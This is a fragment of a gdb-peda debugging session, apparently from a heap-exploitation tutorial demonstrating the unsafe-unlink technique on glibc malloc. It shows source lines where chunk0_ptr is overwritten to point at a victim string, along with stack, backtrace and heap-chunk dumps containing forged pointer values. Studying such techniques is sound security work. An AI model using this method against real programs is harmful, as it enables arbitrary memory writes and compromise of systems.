 47 free(chunk1_ptr);
48
► 49 printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
50 char victim_string[8];
51 strcpy(victim_string,"Hello!~");
52 chunk0_ptr[3] = (uint64_t) victim_string;
53
54 printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
[ STACK ]
00:0000│ rsp 0x7fffffffdb50 ◂— 0x0
01:0008│ 0x7fffffffdb58 ◂— 0x200000080
02:0010│ 0x7fffffffdb60 —▸ 0x6030a0 ◂— 0x0
03:0018│ 0x7fffffffdb68 —▸ 0x603090 ◂— 0x80
04:0020│ 0x7fffffffdb70 —▸ 0x7fffffffdc60 ◂— 0x1
05:0028│ 0x7fffffffdb78 ◂— 0xb65f70c0b6eb3200
06:0030│ rbp 0x7fffffffdb80 —▸ 0x4009e0 (__libc_csu_init) ◂— push r15
07:0038│ 0x7fffffffdb88 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov edi, eax
[ BACKTRACE ]
► f 0 40091e main+508
f 1 7ffff7a2d840 __libc_start_main+240
gdb-peda$ heap
0x603000 PREV_INUSE {
prev_size = 0x0,
size = 0x91,
fd = 0x0,
bk = 0x20ff1,
fd_nextsize = 0x602060,
bk_nextsize = 0x602068 <stdout@@GLIBC_2.2.5>
}
0x603090 {
prev_size = 0x80,
size = 0x90,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x603120 PREV_INUSE {
prev_size = 0x0,
size = 0x20ee1,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}